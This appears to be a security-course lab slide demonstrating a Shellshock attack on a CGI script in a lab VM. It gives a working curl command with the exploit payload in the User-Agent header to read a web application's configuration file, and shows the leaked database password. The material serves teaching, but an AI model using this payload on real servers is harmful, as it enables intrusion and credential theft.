 Shellshock Attack: Steal Passwords
• When a web application connects to its back-end databases, it needs to provide login
passwords. These passwords are usually hard-coded in the program or stored in a
configuration file. The web server in our ubuntu VM hosts several web applications, most of
which use database.
• For example, we can get passwords from the following file:
• /var/www/CSRF/Elgg/elgg-config/settings.php
$ curl -A "() { echo hello;}; echo Content_type: text/plain; echo;
/bin/cat /var/www/CSRF/Elgg/elgg-config/settings.php"
http://10.0.2.69/cgi-bin/test.cgi
... (Lines omitted) ...
/**
* The database password
*
* @global string $CONFIG->dbpass
*/
$CONFIG->dbpass = ’seedubuntu’;
?>